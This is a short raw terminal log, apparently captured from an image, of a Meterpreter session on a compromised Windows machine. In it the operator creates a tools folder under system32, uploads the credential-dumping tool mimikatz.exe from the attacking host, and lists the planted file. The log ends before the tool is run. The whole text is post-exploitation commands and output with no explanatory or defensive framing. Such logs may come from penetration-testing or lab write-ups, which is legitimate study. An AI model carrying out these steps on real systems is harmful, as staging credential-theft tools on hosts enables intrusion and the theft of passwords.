 meterpreter > pwd
c:\Windows\system32
meterpreter > mkdir tools
Creating directory: tools
meterpreter > cd tools
meterpreter > upload /root/Downloads/Mimikatz-Win/x64/mimikatz.exe
[*] uploading  : /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 983.15 KiB of 983.15 KiB (100.0%): /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe
[*] uploaded   : /root/Downloads/Mimikatz-Win/x64/mimikatz.exe -> mimikatz.exe
meterpreter > ls
Listing: c:\Windows\system32\tools
==================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  1006744  fil   2019-05-20 04:07:10 +0200  mimikatz.exe